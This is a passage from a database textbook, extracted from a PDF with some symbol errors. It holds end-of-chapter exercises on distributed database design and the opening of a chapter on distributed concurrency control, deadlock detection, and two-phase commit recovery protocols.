24.13 A DDBMS must ensure that no two sites create a database object with the same name. One solution to this
problem is to create a central name server. What are the disadvantages with this approach? Propose an
alternative approach that overcomes these disadvantages.
24.14 What are parallel database management systems? Describe their architecture and the way they are applied in
organizations.
Exercises
A multinational engineering company has decided to distribute its project management information at the regional level
in mainland Britain. The current centralized relational schema is as follows:
Employee
Department
Project
WorksOn
Business
Region
where
(NIN, fName, lName, address, DOB, sex, salary, taxCode, deptNo)
(deptNo, deptName, managerNIN, businessAreaNo, regionNo)
(projNo, projName, contractPrice, projectManagerNIN, deptNo)
(NIN, projNo, hoursWorked)
(businessAreaNo, businessAreaName)
(regionNo, regionName)
Employee
Department
Project
M24_CONN3067_06_SE_C24.indd 828
contains employee details and the national insurance number NIN is the key.
c ontains department details and deptNo is the key. managerNIN identifies the employee who is
the manager of the department. There is only one manager for each department.
contains details of the projects in the company and the key is projNo. The project manager
is identified by the projectManagerNIN, and the department responsible for the project by
deptNo.
04/06/14 9:45 AM
Exercises
|
829
contains details of the hours worked by employees on each project and (NIN, projNo) forms
the key.
Business
contains names of the business areas and the key is businessAreaNo.
Region
contains names of the regions and the key is regionNo.
Departments are grouped regionally as follows:
WorksOn
Region 1: Scotland Region 2: Wales Region 3: England
Information is required by business area, which covers: Software Engineering, Mechanical Engineering, and
Electrical Engineering. There is no Software Engineering in Wales and all Electrical Engineering departments are in England. Projects are staffed by local department offices.
As well as distributing the data regionally, there is an additional requirement to access the employee data either by
personal information (by HR) or by work related information (by Payroll).
24.15 Draw an Entity–Relationship (ER) diagram to represent this system.
24.16 Using the ER diagram from Exercise 24.15, produce a distributed database design for this system, and include:
(a) a suitable fragmentation schema for the system;
(b) in the case of primary horizontal fragmentation, a minimal set of predicates;
(c) the reconstruction of global relations from fragments.
State any assumptions necessary to support your design.
24.17 Repeat Exercise 24.16 for the DreamHome case study documented in Appendix A.
24.18 Repeat Exercise 24.16 for the EasyDrive School of Motoring case study documented in Appendix B.2.
24.19 Prepare an action plan for the process of distributing the Wellmeadows case study database documented in
Appendix B.3.
24.20 In Section 24.5.1, when discussing naming transparency, we proposed the use of aliases to uniquely identify
each replica of each fragment. Provide an outline design for the implementation of this approach to naming
transparency.
24.21 Compare a distributed DBMS to which you have access against Date's twelve rules for a DDBMS. For each rule
with which the system is not compliant, give reasons why you think there is no conformance to this rule.
M24_CONN3067_06_SE_C24.indd 829
04/06/14 9:45 AM
M24_CONN3067_06_SE_C24.indd 830
04/06/14 9:45 AM
Chapter
25
Distributed DBMSs—Advanced
Concepts
Chapter Objectives
In this chapter you will learn:
• How data distribution affects the transaction management protocols.
• How centralized concurrency control techniques can be extended to handle data
distribution.
• How to detect deadlock when multiple sites are involved.
• How to recover from database failure in a distributed environment using:
– two-phase commit (2PC)
– three-phase commit (3PC)
• The difficulties of detecting and maintaining integrity in a distributed environment.
• About the X/Open DTP standard.
• About distributed query optimization.
• The importance of the Semijoin operation in distributed environments.
• How Oracle handles data distribution.
In the previous chapter we discussed the basic concepts and issues associated with
Distributed Database Management Systems (DDBMSs). From the users’ perspective, the functionality offered by a DDBMS is highly attractive. However, from an
implementation perspective the protocols and algorithms required to provide this
functionality are complex and give rise to several problems that may outweigh the
advantages offered by this technology. In this chapter we continue our discussion of
DDBMS technology and examine how the protocols for concurrency control, deadlock management, and recovery that we presented in Chapter 22 can be extended
to allow for data distribution and replication.
An alternative, and potentially a more simplified approach, to data distribution
is provided by a replication server, which handles the replication of data to remote
sites. Every major database vendor has a replication solution of one kind or another,
and many other vendors also offer alternative methods for replicating data. In the
next chapter we also consider the replication server as an alternative to a DDBMS.
831
M25_CONN3067_06_SE_C25.indd 831
10/06/14 10:44 AM
832
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Structure of this Chapter
In Section 25.1 we briefly review the objectives
of distributed transaction processing. In Section 25.2 we examine how data
distribution affects the definition of serializability given in Section 22.2.2, and
then discuss how to extend the concurrency control protocols presented in
Sections 22.2.3 and Section 22.2.5 for the distributed environment. In Section 25.3
we examine the increased complexity of identifying deadlock in a distributed
DBMS and discuss the protocols for distributed deadlock detection. In Section
25.4 we examine the failures that can occur in a distributed environment and
discuss the protocols that can be used to ensure the atomicity and durability of
distributed transactions. In Section 25.5 we briefly review the X/Open Distributed
Transaction Processing Model, which specifies a programming interface for
transaction processing. In Section 25.6 we provide an overview of distributed
query optimization and in Section 25.7 we provide an overview of how Oracle
handles distribution. The examples in this chapter are once again drawn from
the DreamHome case study described in Section 11.4 and Appendix A.
25.1
Distributed Transaction Management
In Section 24.5.2 we noted that the objectives of distributed transaction processing are the same as those of centralized systems, although more complex, because
the DDBMS must also ensure the atomicity of the global transaction and each
component subtransaction. In Section 22.1.2 we identified four high-level database modules that handle transactions, concurrency control, and recovery in a
centralized DBMS. The transaction manager coordinates transactions on behalf of
application programs, communicating with the scheduler, the module responsible
for implementing a particular strategy for concurrency control. The objective of
the scheduler is to maximize concurrency without allowing concurrently executing
transactions to interfere with one another and thereby to compromise the consistency of the database. In the event of a failure occurring during the transaction, the
recovery manager ensures that the database is restored to the state it was in before
the start of the transaction, and therefore a consistent state. The recovery manager
is also responsible for restoring the database to a consistent state following a system
failure. The buffer manager is responsible for the efficient transfer of data between
disk storage and main memory.
In a distributed DBMS, these modules still exist in each local DBMS. In addition,
there is also a global transaction manager or transaction coordinator at each site
to coordinate the execution of both the global and local transactions initiated at that
site. Intersite communication is still through the data communications component
(transaction managers at different sites do not communicate directly with each other).
The procedure to execute a global transaction initiated at site S1 is as follows:
• The transaction coordinator (TC1) at site S1 divides the transaction into a number
of subtransactions using information held in the global system catalog.
M25_CONN3067_06_SE_C25.indd 832
10/06/14 10:44 AM
25.2
Distributed Concurrency Control
|
833
Figure 25.1 Coordination of distributed transaction.
• The data communications component at site S1 sends the subtransactions to the
appropriate sites, say S2 and S3.
• The transaction coordinators at sites S2 and S3 manage these subtransactions. The
results of subtransactions are communicated back to TC1 via the data communications components.
This process is depicted in Figure 25.1. With this overview of distributed transaction management, we now discuss the protocols for concurrency control, deadlock
management, and recovery.
25.2
Distributed Concurrency Control
In this section we present the protocols that can be used to provide concurrency
control in a distributed DBMS. We start by examining the objectives of distributed
concurrency control.
25.2.1 Objectives
Given that the system has not failed, all concurrency control mechanisms must
ensure that the consistency of data items is preserved and that each atomic action
is completed in a finite time. In addition, a good concurrency control mechanism
for distributed DBMSs should:
• be resilient to site and communication failure;
• permit parallelism to satisfy performance requirements;
• incur modest computational and storage overhead;
• perform satisfactorily in a network environment that has significant communi-
cation delay;
• place few constraints on the structure of atomic actions (Kohler, 1981).
M25_CONN3067_06_SE_C25.indd 833
10/06/14 10:44 AM
834
|
Chapter 25 Distributed DBMSs—Advanced Concepts
In Section 22.2.1 we discussed the types of problems that can arise when multiple
users are allowed to access the database concurrently: lost update, uncommitted
dependency, and inconsistent analysis. These problems also exist in the distributed
environment. However, there are additional problems that can arise as a result of
data distribution. One such problem is the multiple-copy consistency problem,
which occurs when a data item is replicated in different locations. Clearly, to maintain consistency of the global database, when a replicated data item is updated at
one site all other copies of the data item must also be updated. If a copy is not
updated, the database becomes inconsistent. We assume in this section that updates
to replicated items are carried out synchronously, as part of the enclosing transaction. In Chapter 26 we discuss how updates to replicated items can be carried out
asynchronously, that is, at some point after the transaction that updates the original
copy of the data item has completed.
25.2.2 Distributed Serializability
The concept of serializability, which we discussed in Section 22.2.2, can be extended
for the distributed environment to cater for data distribution. If the schedule of
transaction execution at each site is serializable, then the global schedule (the
union of all local schedules) is also serializable, provided that local serialization
orders are identical. This requires that all subtransactions appear in the same order
in the equivalent serial schedule at all sites. Thus, if the subtransaction of Ti at site
S1 is denoted T1i , we must ensure that if T1i , T1j then:
T xi , T xj for all Sx at which Ti and Tj have subtransactions
The solutions to concurrency control in a distributed environment are based on
the two main approaches of locking and timestamping, which we considered for
centralized systems in Section 22.2. Thus, given a set of transactions to be executed
concurrently, then:
• locking guarantees that the concurrent execution is equivalent to some (unpredict-
able) serial execution of those transactions;
• timestamping guarantees that the concurrent execution is equivalent to a specific
serial execution of those transactions, corresponding to the order of the timestamps.
If the database is either centralized or fragmented, but not replicated, so that there
is only one copy of each data item, and all transactions are either local or can be performed at one remote site, then the protocols discussed in Section 22.2 can be used.
However, these protocols have to be extended if data is replicated or transactions
involve data at more than one site. In addition, if we adopt a locking-based protocol,
then we have to provide a mechanism to handle deadlock (see Section 22.2.4). Using
a deadlock detection and recovery mechanism involves checking for deadlock not
only at each local level but also at the global level, which may entail combining deadlock data from more than one site. We consider distributed deadlock in Section 25.3.
25.2.3 Locking Protocols
In this section we present the following protocols based on two-phase locking (2PL)
that can be employed to ensure serializability for distributed DBMSs: centralized
2PL, primary copy 2PL, distributed 2PL, and majority locking.
M25_CONN3067_06_SE_C25.indd 834
10/06/14 10:44 AM
25.2
Distributed Concurrency Control
|
835
Centralized 2PL
With the centralized 2PL protocol there is a single site that maintains all locking
information (Alsberg and Day, 1976; Garcia-Molina, 1979). There is only one
scheduler, or lock manager, for the whole of the distributed DBMS that can grant
and release locks. The centralized 2PL protocol for a global transaction initiated at
site S1 works as follows:
(1) The transaction coordinator at site S1 divides the transaction into a number of
subtransactions, using information held in the global system catalog. The coordinator has responsibility for ensuring that consistency is maintained. If the
transaction involves an update of a data item that is replicated, the coordinator
must ensure that all copies of the data item are updated. Thus, the coordinator
requests exclusive locks on all copies before updating each copy and releasing
the locks. The coordinator can elect to use any copy of the data item for reads;
generally the copy at its site, if one exists.
(2) The local transaction managers involved in the global transaction request and
release locks from the centralized lock manager using the normal rules for twophase locking.
(3) The centralized lock manager checks that a request for a lock on a data item is
compatible with the locks that currently exist. If it is, the lock manager sends
a message back to the originating site acknowledging that the lock has been
granted. Otherwise, it puts the request in a queue until the lock can be granted.
A variation of this scheme is for the transaction coordinator to make all locking
requests on behalf of the local transaction managers. In this case, the lock manager
interacts only with the transaction coordinator and not with the individual local
transaction managers.
The advantage of centralized 2PL is that the implementation is relatively straightforward. Deadlock detection is no more difficult than that of a centralized DBMS,
because one lock manager maintains all lock information. The disadvantages with
centralization in a distributed DBMS are bottlenecks and lower reliability. As all
lock requests go to one central site, that site may become a bottleneck. The system
may also be less reliable, because the failure of the central site would cause major
system failures. However, communication costs are relatively low. For example, a
global update operation that has agents (subtransactions) at n sites may require a
minimum of 2n 1 3 messages with a centralized lock manager:
• 1 lock request;
• 1 lock grant message;
• n update messages;
• n acknowledgements;
• 1 unlock request.
Primary copy 2PL
This protocol attempts to overcome the disadvantages of centralized 2PL by distributing the lock managers to a number of sites. Each lock manager is then responsible
for managing the locks for a set of data items. For each replicated data item, one
copy is chosen as the primary copy; the other copies are called slave copies. The
M25_CONN3067_06_SE_C25.indd 835
10/06/14 10:44 AM
836
|
Chapter 25 Distributed DBMSs—Advanced Concepts
choice of which site to choose as the primary site is flexible and the site that is chosen to manage the locks for a primary copy need not hold the primary copy of that
item (Stonebraker and Neuhold, 1977).
The protocol is a straightforward extension of centralized 2PL. The main difference is that when an item is to be updated, the transaction coordinator must
determine where the primary copy is in order to send the lock requests to the
appropriate lock manager. It is necessary to exclusively lock only the primary copy
of the data item that is to be updated. Once the primary copy has been updated,
the change can be propagated to the slave copies. This propagation should be carried out as soon as possible to prevent other transactions from reading out-of-date
values. However, it is not strictly necessary to carry out the updates as an atomic
operation. This protocol guarantees only that the primary copy is current.
This approach can be used when data is selectively replicated, updates are
infrequent, and sites do not always need the very latest version of data. The disadvantages of this approach are that deadlock handling is more complex owing
to multiple lock managers and that there is still a degree of centralization in the
system: lock requests for a specific primary copy can be handled by only one site.
This latter disadvantage can be partially overcome by nominating backup sites to
hold locking information. This approach has lower communication costs and better
performance than centralized 2PL, because there is less remote locking.
Distributed 2PL
This protocol again attempts to overcome the disadvantages of centralized 2PL,
this time by distributing the lock managers to every site. Each lock manager is then
responsible for managing the locks for the data at that site. If the data is not replicated, this protocol is equivalent to primary copy 2PL. Otherwise, distributed 2PL
implements a read-one-write-all (ROWA) replica control protocol. This means that
any copy of a replicated item can be used for a read operation, but all copies must be
exclusively locked before an item can be updated. This scheme deals with locks in a
decentralized manner, thus avoiding the drawbacks of centralized control. However,
the disadvantages of this approach are that deadlock handling is more complex,
owing to multiple lock managers and that communication costs are higher than primary copy 2PL, as all items must be locked before update. A global update operation
that has agents at n sites may require a minimum of 5n messages with this protocol:
• n lock request messages;
• n lock grant messages;
• n update messages;
• n acknowledgements;
• n unlock requests.
This could be reduced to 4n messages if the unlock requests are omitted and handled by the final commit operation. Distributed 2PL was used in the prototype
System R* DDBMS (Mohan et al., 1986).
Majority locking
This protocol is an extension of distributed 2PL to avoid the need to lock all copies
of a replicated item before an update. Again, the system maintains a lock manager
M25_CONN3067_06_SE_C25.indd 836
10/06/14 10:44 AM
25.3
Distributed Deadlock Management
|
837
at each site to manage the locks for all data at that site. When a transaction wishes
to read or write a data item that is replicated at n sites, it must send a lock request
to more than half of the n sites where the item is stored. The transaction cannot
proceed until it obtains locks on a majority of the copies. If the transaction does not
receive a majority within a certain timeout period, it cancels its request and informs
all sites of the cancellation. If it receives a majority, it informs all sites that it has
the lock. Any number of transactions can simultaneously hold a shared lock on a
majority of the copies; however, only one transaction can hold an exclusive lock on
a majority of the copies (Thomas, 1979).
This scheme also avoids the drawbacks of centralized control. The disadvantages
are that the protocol is more complicated, deadlock detection is more complex,
and locking requires at least [(n 1 1)/2] messages for lock requests and [(n 1 1)/2]
messages for unlock requests. This technique works but is overly strong in the
case of shared locks: correctness requires only that a single copy of a data item
be locked—namely, the item that is read—but this technique requests locks on a
majority of copies.
25.3
Distributed Deadlock Management
Any locking-based concurrency control algorithm (and some timestamp-based
algorithms that require transactions to wait) may result in deadlocks, as discussed
in Section 22.2.4. In a distributed environment, deadlock detection may be more
complicated if lock management is not centralized, as Example 25.1 shows.
Example 25.1
Distributed deadlock
Consider three transactions T1, T2, and T3 with:
• T1 initiated at site S1 and creating an agent at site S2;
• T2 initiated at site S2 and creating an agent at site S3;
• T3 initiated at site S3 and creating an agent at site S1.
The transactions set shared (read) and exclusive (write) locks as illustrated in this example, where read_lock(Ti, xj) denotes a shared lock by transaction Ti on data item xj and
write_lock(Ti, xj) denotes an exclusive lock by transaction Ti on data item xj.
TIME
S1
S2
t1
read_lock(T1, x1)
write_lock(T2, y2)
t2
write_lock(T1, y1)
write_lock(T2, z2)
t3
write_lock(T3, x1)
write_lock(T1, y2)
S3
read_lock(T3, z3)
write_lock(T2, z3)
We can construct the wait-for graphs (WFGs) for each site, as shown in Figure 25.2.
There are no cycles in the individual WFGs, which might lead us to believe that deadlock
does not exist. However, if we combine the WFGs, as illustrated in Figure 25.3, we can
see that deadlock does exist due to the cycle:
T1 → T2 → T3 → T1
M25_CONN3067_06_SE_C25.indd 837
10/06/14 10:44 AM
838
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.2 Wait-for graphs for sites S1, S2, and S3.
Figure 25.3 Combined wait-for graphs for sites S1, S2, and S3.
Example 25.1 demonstrates that in a DDBMS it is not sufficient for each site to
build its own local WFG to check for deadlock. It is also necessary to construct a
global WFG that is the union of all local WFGs. There are three common methods
for handling deadlock detection in DDBMSs: centralized, hierarchical, and distributed deadlock detection.
Centralized deadlock detection
With centralized deadlock detection, a single site is appointed as the Deadlock
Detection Coordinator (DDC). The DDC has the responsibility of constructing and
maintaining the global WFG. Periodically, each lock manager transmits its local
WFG to the DDC. The DDC builds the global WFG and checks for cycles in it. If one
or more cycles exist, the DDC must break each cycle by selecting the transactions
to be rolled back and restarted. The DDC must inform all sites that are involved in
the processing of these transactions that they are to be rolled back and restarted.
To minimize the amount of data sent, a lock manager need send only the changes
that have occurred in the local WFG since it sent the last one. These changes would
represent the addition or removal of edges in the local WFG. The disadvantage
with this centralized approach is that the system may be less reliable, as the failure
of the central site would cause problems.
Hierarchical deadlock detection
With hierarchical deadlock detection, the sites in the network are organized into a
hierarchy. Each site sends its local WFG to the deadlock detection site above it in
the hierarchy (Menasce and Muntz, 1979). Figure 25.4 illustrates a possible hierarchy for eight sites, S1 to S8. The level 1 leaves are the sites themselves where local
deadlock detection is performed. The level 2 nodes DDij detect deadlock involving
adjacent sites i and j. The level 3 nodes detect deadlock between four adjacent
M25_CONN3067_06_SE_C25.indd 838
10/06/14 10:44 AM
25.3
Distributed Deadlock Management
|
839
Figure 25.4
Hierarchical
deadlock
detection.
sites. The root of the tree is a global deadlock detector that would detect deadlock
between, for example, sites S1 and S8.
The hierarchical approach reduces the dependence on a centralized detection
site, thereby reducing communication costs. However, it is much more complex to
implement, particularly in the presence of site and communication failures.
Distributed deadlock detection
There have been various proposals for distributed deadlock detection algorithms,
but here we consider one of the most well-known ones that was developed by
Obermarck (1982). In this approach, an external node Text is added to a local WFG
to indicate an agent at a remote site. When a transaction T1 at site S1, say, creates
an agent at another site S2, say, an edge is added to the local WFG from T1 to the
Text node. Similarly, at site S2 an edge is added to the local WFG from the Text node
to the agent of T1.
For example, the global WFG shown in Figure 25.3 would be represented by the
local WFGs at sites S1, S2, and S3 shown in Figure 25.5. The edges in the local WFG
linking agents to Text are labeled with the site involved. For example, the edge connecting T1 and Text at site S1 is labeled S2, as this edge represents an agent created
by transaction T1 at site S2.
Figure 25.5
Distributed
deadlock
detection.
M25_CONN3067_06_SE_C25.indd 839
10/06/14 10:44 AM
840
|
Chapter 25 Distributed DBMSs—Advanced Concepts
If a local WFG contains a cycle that does not involve the Text node, then the site
and the DDBMS are in deadlock and the deadlock can be broken by the local site.
A global deadlock potentially exists if the local WFG contains a cycle involving the
Text node. However, the existence of such a cycle does not necessarily mean that
there is global deadlock, as the Text nodes may represent different agents, but cycles
of this form must appear in the WFGs if there is deadlock. To determine whether
there is a deadlock, the graphs have to be merged. If a site S1, say, has a potential
deadlock, its local WFG will be of the form:
Text → Ti → Tj → . . . → Tk → Text
To prevent sites from transmitting their WFGs to each other, a simple strategy allocates a timestamp to each transaction and imposes the rule that site S1 transmits its
WFG only to the site for which transaction Tk is waiting, say Sk, if ts(Ti) , ts(Tk). If
we assume that ts(Ti) , ts(Tk) then, to check for deadlock, site S1 would transmit its
local WFG to Sk. Site Sk can now add this information to its local WFG and check for
cycles not involving Text in the extended graph. If there is no such cycle, the process
continues until either a cycle appears, in which case one or more transactions are
rolled back and restarted together with all their agents, or the entire global WFG
is constructed and no cycle has been detected. In this case, there is no deadlock in
the system. Obermarck proved that if global deadlock exists then this procedure
eventually causes a cycle to appear at some site.
The three local WFGs in Figure 25.5 contain cycles:
S1:
Text → T3 → T1 → Text
S2:
Text → T1 → T2 → Text
S3:
Text → T2 → T3 → Text
In this example, we could transmit the local WFG for site S1 to the site for which
transaction T1 is waiting: that is, site S2. The local WFG at S2 is extended to include
this information and becomes:
S2:
Text → T3 → T1 → T2 → Text
This still contains a potential deadlock, so we would transmit this WFG to the site
for which transaction T2 is waiting: that is, site S3. The local WFG at S3 is extended
to:
S3:
Text → T3 → T1 → T2 → T3 → Text
This global WFG contains a cycle that does not involve the Text node (T3 → T1 →
T2 → T3), so we can conclude that deadlock exists and an appropriate recovery
protocol must be invoked. Distributed deadlock detection methods are potentially
more robust than the hierarchical or centralized methods, but because no one site
contains all the information necessary to detect deadlock, considerable intersite
communication may be required.
25.4
Distributed Database Recovery
In this section we discuss the protocols that are used to handle failures in a distributed environment.
M25_CONN3067_06_SE_C25.indd 840
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
841
25.4.1 Failures in a Distributed Environment
In Section 24.5.2, we mentioned four types of failure that are particular to distributed DBMSs:
• the loss of a message;
• the failure of a communication link;
• the failure of a site;
• network partitioning.
The loss of messages, or improperly ordered messages, is the responsibility of
the underlying computer network protocol. As such, we assume they are handled
transparently by the data communications component of the DDBMS and we concentrate on the remaining types of failure.
A DDBMS is highly dependent on the ability of all sites in the network to communicate reliably with one another. In the past, communications were not always
reliable. Although network technology has improved significantly and current networks are much more reliable, communication failures can still occur. In particular,
communication failures can result in the network becoming split into two or more
partitions, where sites within the same partition can communicate with one another
but not with sites in other partitions. Figure 25.6 shows an example of network
partitioning in which following the failure of the link connecting sites S1 ® S2, sites
(S1, S4, S5) are partitioned from sites (S2, S3).
In some cases it is difficult to distinguish whether a communication link or a site
has failed. For example, suppose that site S1 cannot communicate with site S2 within
a fixed (timeout) period. It could be that:
• site S2 has crashed or the network has gone down;
• the communication link has failed;
• the network is partitioned;
• site S2 is currently very busy and has not had time to respond to the message.
Choosing the correct value for the timeout, which will allow S1 to conclude that it
cannot communicate with site S2, is difficult.
Figure 25.6 Partitioning a network: (a) before failure; (b) after failure.
M25_CONN3067_06_SE_C25.indd 841
10/06/14 10:44 AM
842
|
Chapter 25 Distributed DBMSs—Advanced Concepts
25.4.2 How Failures Affect Recovery
As with local recovery, distributed recovery aims to maintain the atomicity and
durability of distributed transactions. To ensure the atomicity of the global transaction, the DDBMS must ensure that subtransactions of the global transaction either
all commit or all abort. If the DDBMS detects that a site has failed or become inaccessible, it needs to carry out the following steps:
• Abort any transactions that are affected by the failure.
• Flag the site as failed to prevent any other site from trying to use it.
• Check periodically to see whether the site has recovered or, alternatively, wait for
the failed site to broadcast that it has recovered.
• On restart, the failed site must initiate a recovery procedure to abort any partial
transactions that were active at the time of the failure.
• After local recovery, the failed site must update its copy of the database to make
it consistent with the rest of the system.
If a network partition occurs as in the previous example, the DDBMS must ensure
that if agents of the same global transaction are active in different partitions, then
it must not be possible for site S1 and other sites in the same partition to decide to
commit the global transaction, while site S2 and other sites in its partition decide to
abort it. This would violate global transaction atomicity.
Distributed recovery protocols
As mentioned earlier, recovery in a DDBMS is complicated by the fact that atomicity
is required for both the local subtransactions and for the global transactions. The
recovery techniques described in Section 22.3 guarantee the atomicity of subtransactions, but the DDBMS needs to ensure the atomicity of the global transaction. This
involves modifying the commit and abort processing so that a global transaction
does not commit or abort until all its subtransactions have successfully committed
or aborted. In addition, the modified protocol should cater for both site and communication failures to ensure that the failure of one site does not affect processing at
another site. In other words, operational sites should not be left blocked. Protocols
that obey this are referred to as nonblocking protocols. In the following two sections, we consider two common commit protocols suitable for distributed DBMSs:
two-phase commit (2PC) and three-phase commit (3PC), a nonblocking protocol.
We assume that every global transaction has one site that acts as coordinator (or
transaction manager) for that transaction, which is generally the site at which the
transaction was initiated. Sites at which the global transaction has agents are called
participants (or resource managers). We assume that the coordinator knows the
identity of all participants and that each participant knows the identity of the coordinator but not necessarily of the other participants.
25.4.3 Two-Phase Commit (2PC)
As the name implies, 2PC operates in two phases: a voting phase and a decision
phase. The basic idea is that the coordinator asks all participants whether they
are prepared to commit the transaction. If one participant votes to abort, or fails
M25_CONN3067_06_SE_C25.indd 842
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
843
to respond within a timeout period, then the coordinator instructs all participants
to abort the transaction. If all vote to commit, then the coordinator instructs all
participants to commit the transaction. The global decision must be adopted by all
participants. If a participant votes to abort, then it is free to abort the transaction
immediately; in fact, any site is free to abort a transaction at any time up until it
votes to commit. This type of abort is known as a unilateral abort. If a participant
votes to commit, then it must wait for the coordinator to broadcast either the global
commit or global abort message. This protocol assumes that each site has its own local
log and can therefore rollback or commit the transaction reliably. Two-phase commit involves processes waiting for messages from other sites. To avoid processes
being blocked unnecessarily, a system of timeouts is used. The procedure for the
coordinator at commit is as follows:
Phase 1
(1) Write a begin_commit record to the log file and force-write it to stable storage.
Send a PREPARE message to all participants. Wait for participants to respond
within a timeout period.
Phase 2
(2) If a participant returns an ABORT vote, write an abort record to the log file
and force-write it to stable storage. Send a GLOBAL_ABORT message to all
participants. Wait for participants to acknowledge within a timeout period.
(3) If a participant returns a READY_COMMIT vote, update the list of participants
who have responded. If all participants have voted COMMIT, write a commit
record to the log file and force-write it to stable storage. Send a GLOBAL_
COMMIT message to all participants. Wait for participants to acknowledge
within a timeout period.
(4) Once all acknowledgements have been received, write an end_transaction message to the log file. If a site does not acknowledge, resend the global decision
until an acknowledgement is received.
The coordinator must wait until it has received the votes from all participants.
If a site fails to vote, then the coordinator assumes a default vote of ABORT and
broadcasts a GLOBAL_ABORT message to all participants. The issue of what happens to the failed participant on restart is discussed shortly. The procedure for a
participant at commit is as follows:
(1) When the participant receives a PREPARE message, then either:
(a) write a ready_commit record to the log file and force-write all log records for
the transaction to stable storage. Send a READY_COMMIT message to the
coordinator, or
(b) write an abort record to the log file and force-write it to stable storage. Send
an ABORT message to the coordinator. Unilaterally abort the transaction.
Wait for the coordinator to respond within a timeout period.
(2) If the participant receives a GLOBAL_ABORT message, write an abort record
to the log file and force-write it to stable storage. Abort the transaction and, on
completion, send an acknowledgement to the coordinator.
M25_CONN3067_06_SE_C25.indd 843
10/06/14 10:44 AM
844
|
Chapter 25 Distributed DBMSs—Advanced Concepts
(3) If the participant receives a GLOBAL_COMMIT message, write a commit record
to the log file and force-write it to stable storage. Commit the transaction,
releasing any locks it holds, and on completion send an acknowledgement to
the coordinator.
If a participant fails to receive a vote instruction from the coordinator, it simply
times out and aborts. Therefore, a participant could already have aborted and
performed local abort processing before voting. The processing for the case when
participants vote COMMIT and ABORT is shown in Figure 25.7.
The participant has to wait for either the GLOBAL_COMMIT or GLOBAL_
ABORT instruction from the coordinator. If the participant fails to receive the
instruction from the coordinator, or the coordinator fails to receive a response from
a participant, it assumes that the site has failed and a termination protocol must
Figure 25.7 Summary of 2PC: (a) 2PC protocol for participant voting COMMIT; (b) 2PC
protocol for participant voting ABORT.
M25_CONN3067_06_SE_C25.indd 844
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
845
be invoked. Only operational sites follow the termination protocol; sites that have
failed follow the recovery protocol on restart.
Termination protocols for 2PC
A termination protocol is invoked whenever a coordinator or participant fails to
receive an expected message and times out. The action to be taken depends on
whether the coordinator or participant has timed out and on when the timeout
occurred.
Coordinator The coordinator can be in one of four states during the commit
process: INITIAL, WAITING, DECIDED, and COMPLETED, as shown in the state
transition diagram in Figure 25.8(a), but can time out only in the middle two states.
The actions to be taken are as follows:
• Timeout in the WAITING state. The coordinator is waiting for all participants to
acknowledge whether they wish to commit or abort the transaction. In this case,
the coordinator cannot commit the transaction, because it has not received all
votes. However, it can decide to globally abort the transaction.
• Timeout in the DECIDED state. The coordinator is waiting for all participants to
acknowledge whether they have successfully aborted or committed the transaction. In this case, the coordinator simply sends the global decision again to sites
that have not acknowledged.
Participant The simplest termination protocol is to leave the participant process blocked until communication with the coordinator is re-established. The
participant can then be informed of the global decision and resume processing
accordingly. However, there are other actions that may be taken to improve
performance.
Figure 25.8
State transition
diagram for 2PC:
(a) coordinator;
(b) participant.
M25_CONN3067_06_SE_C25.indd 845
10/06/14 10:44 AM
846
|
Chapter 25 Distributed DBMSs—Advanced Concepts
A participant can be in one of four states during the commit process: INITIAL,
PREPARED, ABORTED, and COMMITTED, as shown in Figure 25.8(b). However,
a participant may time out only in the first two states, as follows:
• Timeout in the INITIAL state. The participant is waiting for a PREPARE message
from the coordinator, which implies that the coordinator must have failed while
in the INITIAL state. In this case, the participant can unilaterally abort the transaction. If it subsequently receives a PREPARE message, it can either ignore it, in
which case the coordinator times out and aborts the global transaction, or it can
send an ABORT message to the coordinator.
• Timeout in the PREPARED state. The participant is waiting for an instruction to globally commit or abort the transaction. The participant must have voted to commit
the transaction, so it cannot change its vote and abort the transaction. Similarly,
it cannot go ahead and commit the transaction, as the global decision may be to
abort. Without additional information, the participant is blocked. However, the
participant could contact each of the other participants attempting to find one
that knows the decision. This is known as the cooperative termination protocol. A
straightforward way of telling the participants who the other participants are is for
the coordinator to append a list of participants to the vote instruction.
Although the cooperative termination protocol reduces the likelihood of blocking,
blocking is still possible and the blocked process will just have to keep on trying to
unblock as failures are repaired. If it is only the coordinator that has failed and all
participants detect this as a result of executing the termination protocol, then they
can elect a new coordinator and resolve the block in this way, as we discuss shortly.
Recovery protocols for 2PC
Having discussed the action to be taken by an operational site in the event of a failure, we now consider the action to be taken by a failed site on recovery. The action
on restart again depends on what stage the coordinator or participant had reached
at the time of failure.
Coordinator failure
coordinator:
We consider three different stages for failure of the
• Failure in INITIAL state. The coordinator has not yet started the commit proce-
dure. Recovery in this case starts the commit procedure.
• Failure in WAITING state. The coordinator has sent the PREPARE message and
although it has not received all responses, it has not received an abort response.
In this case, recovery restarts the commit procedure.
• Failure in DECIDED state. The coordinator has instructed the participants to globally abort or commit the transaction. On restart, if the coordinator has received
all acknowledgements, it can complete successfully. Otherwise, it has to initiate
the termination protocol discussed previously.
Participant failure The objective of the recovery protocol for a participant is to
ensure that a participant process on restart performs the same action as all other
participants and that this restart can be performed independently (that is, without
the need to consult either the coordinator or the other participants). We consider
three different stages for failure of a participant:
M25_CONN3067_06_SE_C25.indd 846
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
847
• Failure in INITIAL state. The participant has not yet voted on the transaction.
Therefore, on recovery it can unilaterally abort the transaction, as it would have
been impossible for the coordinator to have reached a global commit decision
without this participant’s vote.
• Failure in PREPARED state. The participant has sent its vote to the coordinator.
In this case, recovery is via the termination protocol discussed previously.
• Failure in ABORTED/COMMITTED states. The participant has completed the
transaction. Therefore, on restart no further action is necessary.
Election protocols
If the participants detect the failure of the coordinator (by timing out), they can
elect a new site to act as coordinator. One election protocol is for the sites to have
an agreed-upon linear ordering. We assume that site Si has order i in the sequence,
the lowest being the coordinator, and that each site knows the identification and
ordering of the other sites in the system, some of which may also have failed. One
election protocol asks each operational participant to send a message to the sites
with a greater identification number. Thus, site Si would send a message to sites
Si11, Si12, . . . , Sn in that order. If a site Sk receives a message from a lower-numbered
participant, then Sk knows that it is not to be the new coordinator and stops s ending
messages.
This protocol is relatively efficient and most participants stop sending messages
quite quickly. Eventually, each participant will know whether there is an operational
participant with a lower number. If there is not, the site becomes the new coordinator. If the newly elected coordinator also times out during this process, the election
